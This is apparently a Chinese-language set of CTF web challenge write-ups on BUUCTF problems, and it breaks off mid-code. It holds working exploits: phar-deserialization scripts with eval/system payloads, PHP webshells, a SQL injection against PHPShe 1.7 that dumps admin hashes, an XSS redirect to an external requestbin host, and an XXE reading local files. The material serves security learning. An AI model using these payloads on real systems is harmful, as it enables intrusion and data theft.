if(!stripos(file_get_contents($_GET['page']),'<?') && 	!stripos(file_get_contents($_GET['page']),'php')) {	// 文件内容不能有<?和php
    include($_GET['page']); // 文件包含点
}

chdir(__DIR__); // 回到当前目录
system('rm -rf users/'.$randFolder);    // 删除users/randFolder及其子目录

?>
自己第一遍看的时候没明白第一句啥意思,原来第一句的意思是ban了php流,确实挺狠的;亮点有几个,首先是调用系统级的mkdir和rm命令,就非常有可以绕过的空间(但最后考的地方也不在这),另外那个file_put_contents文件的内容我们可控,因为是整个$_SERVER数组(可以把我们的代码写到任意http请求头中),还有后面的include文件包含点不允许内容有<?和php(需要绕过这个检测);据说后面有phpinfo.php的提示说allow_url_fopen=On allow_url_include=Off
这里利用的点是include与file_get_contents在处理Data URI上的问题。他们都支持data:text/vnd-example+xyz;foo=bar;base64,R0lGODdh这样的内容(而不是data://流!),还比如data:image/jpeg;base64,xxx这样的图片等等,但是有一些问题,file_get_contents允许使用data URI,会直接返回后面的内容,当allow_url_include=Off情况下不允许include data URI,但如果当data:,xxx是一个目录名的话就会放开这个限制(返回xxx 而不是文件内容)
只要把xff头改为我们想要的文件名,然后随便一个参数包含我们的恶意代码(在$_SERVERS数组中),再让page参数设为data:amiz/profile,做到file_get_contents不认 但是include认,可以让它直接包含这个文件


参考:wp
[网鼎杯 2020 总决赛]Game Exp
给了源码,非常多,结合页面功能看代码;首先是注册,有个很奇怪的单独的类

很显然需要一个反序列化点触发AnyClass的eval(),结合注册地方上传文件的地方+file_exists函数,很显然是phar反序列化了,而phar本来就对后缀名不敏感(主要看内容),所以直接用phar.jpg即可,$filename是拼接的用户名和后缀
exp.php
<?php
class AnyClass{
    var $output = 'echo "ok";';
    function __destruct()
    {
        eval($this -> output);
    }
}
$c = new AnyClass();
$c -> output = 'system($_GET[1]);';	// 注意这里是单引号
echo serialize($c);

$phar = new Phar("exp.phar");
$phar -> startBuffering();
$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER(); ?>');
$phar -> setMetadata($c);
$phar -> addFromString('test.txt','test');
$phar -> stopBuffering();
修改后缀和MIME上传,路径是/login/amiz.jpg(是用户名
再回到注册上传那里,修改用户名为php://amiz,然后GET参数触发shell即可
[RoarCTF 2019]PHPShe
附件里有.idea,给了一些提示,是1.7版本的phpshe,有两个已知的cve,不过xxe那个因为不存在对应的php文件,所以用sql那个cve-2019-9762,下面跟一下分析的过程
在include/function/global.func.php下有针对数据库安全的函数pe_dbhold()

参数会被addslashes处理,我们的引号和反斜杠不保,那看看有没有不用引号也可以注入的地方或者是宽字节注入
在include/plugin/payment/alipay/pay.php中对$order_id参数进行了这样的处理

其中奇奇怪怪的$_g_id是对post参数的重命名,在common.php中

用到了extract对变量名前面加上_g_或_p_的前缀
回到上面,get方式传入的id参数先经过pe_dbhold处理后赋值给$order_id,随后进入order_table函数,位于hook/order.hook.php

如果传入的参数含有_,则会以它为分隔符,返回order_+_前的第一部分,如果参数不含_直接返回order
再回到前面的pe_select,位于include/class/db.class.php

这不巧了,参数部分用的是反引号而不是单引号,传入的$order_id就是这里的$table部分,dbpre是数据库表前缀;构造这样的payload
pay` where 1=1 and sleep(5)%23_
经过order_table和pe_select之后是这样的语句
select * from `order_pay` where 1=1 and sleep(5)#` where `order_id` = `pay` where 1=1 and sleep(5)#_ limit 1
然后找利用点,在include/plugin/payment/alipay/pay.php中有利用点并且有回显位;因为对_的特殊处理,我们无法用information_schema来查表,所以只能在不知道列名的情况下注入
select`3`from(select 1,2,3,4,5,6 union select * from admin)a limit 1,1
构造payload
GET /include/plugin/payment/alipay/pay.php?id=pay`%20where%201=1%20union%20select%201,2,((select`3`from(select%201,2,3,4,5,6%20union%20select%20*%20from%20admin)a%20limit%201,1)),4,5,6,7,8,9,10,11,12%23_
得到admin密码的md5值,查一下得到altman777,在/admin.php处登入后台
首先在品牌管理处可以上传文件
借助.idea给出的提示,在include/class/pclzip.class.php有个比官方文件多出来的__destruct

还有自带的__construct

还有个打开的module/admin/moban.php和include/function/global.func.php,在down操作中实例化上面的PclZip类,之后用extract()来解压zip文件,$moban_template是文件路径

在del操作中调用pe_dirdel


有个is_file($dir_path)可以触发反序列化
结合上面的__destruct中的extract,肯定是phar反序列化了,在前面上传的地方上传压缩过的webshell,然后再传入phar,里面参数的路径指向前面的zip路径,被反序列化后触发__destruct 解压zip到一个可读写目录/var/www/html/data中
<?php eval($_POST['amiz']);?>
http://acdb618d-67d7-416b-a534-23a858dbe1e4.node4.buuoj.cn:81/data/attachment/brand/1.zip
<?php
class PclZip{
    var $zipname = '';
    var $zip_fd = 0;
    var $error_code = 1;
    var $error_string = '';
    var $magic_quotes_status;
    var $save_path = '/var/www/html/data';//解压目录

    function __construct($p_zipname){

        $this->zipname = $p_zipname;
        $this->zip_fd = 0;
        $this->magic_quotes_status = -1;

        return;
    }

}

$a=new PclZip("/var/www/html/data/attachment/brand/1.zip");//压缩的文件路径
echo serialize($a);
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($a);
$phar->addFromString("test.txt", "m0c1nu7");
$phar->stopBuffering();
?>
http://acdb618d-67d7-416b-a534-23a858dbe1e4.node4.buuoj.cn:81/data/attachment/brand/2.txt
之后触发phar反序列化
GET /admin.php?mod=moban&act=del&token=709991a77ab3f79e5dcad72d0453978e&tpl=phar:///var/www/html/data/attachment/brand/2.txt
Referer: http://acdb618d-67d7-416b-a534-23a858dbe1e4.node4.buuoj.cn:81/admin.php?mod=moban
这里需要传入csrf的token(post上传处可以拿到),还需要设置一下Referer
flag{9085d530-559f-49bd-9e0e-718780146bd3}
*[Zer0pts2020]musicblog
注册账号并登入,可以创建post,勾选publish可以有admin访问,这肯定是个xss类的题目了
整个站有比较完善的csp规则
看下worker.js的工作逻辑
const fs = require('fs')
const md5 = require('md5');

const puppeteer = require('puppeteer');
const Redis = require('ioredis');
const connection = new Redis(6379, 'redis');

const admin_username = "admin";
const admin_password = "w28J0zjqpp6w9Ty8Sl58Z7iEf4h911zZ";
const flag = 'zer0pts{M4sh1m4fr3sh!!}';

const browser_option = {
    executablePath: 'google-chrome-unstable',
    headless: true,
    args: [
        '--no-sandbox',
        '--disable-background-networking',
        '--disable-default-apps',
        '--disable-extensions',
        '--disable-gpu',
        '--disable-sync',
        '--disable-translate',
        '--hide-scrollbars',
        '--metrics-recording-only',
        '--mute-audio',
        '--no-first-run',
        '--safebrowsing-disable-auto-update',
    ],
};
let browser = undefined;

const crawl = async (url) => {
    console.log(`[+] Query! (${url})`);
    const page = await browser.newPage();
    try {
        await page.setUserAgent(flag);
        await page.goto(url, {
            waitUntil: 'networkidle0',
            timeout: 3 * 1000,
        });
        page.click('#like');
        await page.waitForNavigation({timeout: 3000});
    } catch (err){
        console.log(err);
    }
    await page.close();
    console.log(`[+] Done! (${url})`)
};

const init = async () => {
    const browser = await puppeteer.launch(browser_option);
    const page = await browser.newPage();
    console.log(`[+] Setting up...`);
    try {
        await page.goto(`http://challenge/login.php`);
        await page.waitFor('#username');
        await page.type('#username', admin_username);
        await page.waitFor('#password');
        await page.type('#password', admin_password);
        await page.waitFor('#login-submit');
        await Promise.all([
            page.$eval('#login-submit', elem => elem.click()),
            page.waitForNavigation()
        ]);
        const body = await page.evaluate(() => document.body.innerHTML);
        if (!body.includes('href="posts.php"')){
            throw Error(`Login failed at ${page.url()}.`);
        }
        console.log(`[+] Setup done!`);
    } catch (err) {
        console.log(`[-] Error while setting up :(`);
        console.log(err);
        const body = await page.evaluate(() => document.body.innerHTML);
        console.log(`body: ${body}`);
    }
    try{
        await page.close();
    } catch (err) {
        console.log(err);
    }
    return browser;
};

function handle(){
    console.log("[+] handle");
    connection.blpop("query", 0, async function(err, message) {
        if (browser === undefined) browser = await init();
        await crawl("http://challenge/post.php?id=" + message[1]);
        setTimeout(handle, 10); // handle next
    });
}
handle(); // first ignite
可以看到有flag,肯定是要xss拿到;admin会先登入admin账号,接着crawl()访问url
try {
    await page.setUserAgent(flag);
    await page.goto(url, {
        waitUntil: 'networkidle0',
        timeout: 3 * 1000,
    });
    page.click('#like');
    await page.waitForNavigation({timeout: 3000});
} catch (err){
    console.log(err);
}
会点击页面的#like,也就是上面创建Post时勾选的框


注意到它对标签的过滤,但是允许<audio>的存在
查资料可知strip_tags有安全问题,它不会过滤<a/udio>标签,并且<a/udio>会作为超链接<a>被解析,同时超链接的跳转是不受csp的控制的,payload
<a/udio id=like href="http://http.requestbin.buuoj.cn/v4c4pyv4">aa</a/udio>
buu改k8s之后内网的题多少有点问题,一直拿不到flag,寄
[FireshellCTF2020]Cars
这咋就apk了……算了,摁看
在Rest.kt中看到三个路由
在domain目录下可以看到对应接收的参数格式,/comment可以传入name和message;在CommentActivity中有个send_comment调用了postComment
这里使用了GsonConvertFactory,这是一个解析json的库,同时这里还引入了retrofit2,给我们xxe的可能
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
   <!ELEMENT foo ANY >
      <!ENTITY xxe SYSTEM  "file:///flag" >
]>
<Comment>
    <name>&xxe;</name>
    <message>flag please!</message>
</Comment>
记得修改Content-Type为application/xml
flag{d96dc7a4-8be4-4e05-9bbf-64fcf8009182}
[网鼎杯 2020 总决赛]Novel
只看给的附件,大概扫一下猜测是个反序列化的题;然后看下页面交互,好像跟猜的有一点不太一样,可以选择私藏,会post访问/back/backup,对应的是back.class.php 传入filename和path,选择上传文件会post访问/upload/profile,对应的是upload.class.php
index.php中关键处在这里
back类中除backup外还有三个私有函数_write, _create, random_code ,在调用backup时会先依次调用这几个函数进行处理
backup中,首先判断profile/下有没有同名文件,对内容进行htmlspecialchars处理后,先是用random_code生成随机密码,然后进行
$this->_write($dest, $this->_create($password, $content));
_create会将密码和内容拼到一起
private function _create($password, $content){
   $_content='<?php $_GET["password"]==="'.$password.'"?print("'.$content.'"):exit(); ';
   return $_content;
}
随后进入_write
private function _write($dest, $content){
   $f1=$dest;
   $f2='private/'.$this->random_code(10).".php";

   $stream_f1 = fopen($f1, 'w+');

   fwrite($stream_f1, $content);
   rewind($stream_f1);
   $f1_read=fread($stream_f1, 3000);

   preg_match('/^<\?php \$_GET\[\"password\"\]===\"[a-zA-Z0-9]{8}\"\?print\(\".*\"\):exit\(\); $/s', $f1_read, $matches);

   if(!empty($matches[0])){
      copy($f1,$f2);
      fclose($stream_f1);
      return $f2;
   }else{
      fwrite($stream_f1, '<?php exit(); ?>');
      fclose($stream_f1);
      return false;
   }

}
先将$dest和上面_create生成的内容拼一起,然后对内容进行过滤处理,通过过滤的话将会在/private目录下存一份备份文件并返回完整路径,没通过过滤的话会在文件中写入死亡exit
我们的攻击思路是上传一个txt,之后通过back生成后缀为php的备份文件,拿webshell;构造payload
amiz.txt
{${eval($_GET[1])}}
GET /private/mKrZmVugUo.php?password=4lsUOHWN&1=system('cat /flag.txt');
flag{913c1949-edef-4459-8ffc-7970b9c93f14}
注意这里页面上传的时候要双击submit才会弹出文件管理器
[Windows]LFI2019
开幕雷击,直接就是phpinfo的背景,显示是一个windows系统,没有disable_functions也没有open_basedir
有三个按钮,info提示flag在flag.php,upload可以上传文件,include可以包含;给了源码,还挺长的,二百多行
大多是一些基础操作,防xss, ssrf, session,有几个类比较显眼,首先是Get,它是include时调用的类,会new一个实例然后调用其中的get
class Get {
    protected function nanahira(){
        // senpai notice me //
        function exploit($data){
            $exploit = new System();
        }
        $_GET['trigger'] && !@@@@@@@@@@@@@exploit($$$$$$_GET['leak']['leak']);
    }
    private $filename;
    function __construct($filename){
        $this->filename = path_sanitizer($filename);
    }
    function get(){
        if($this->filename === false){
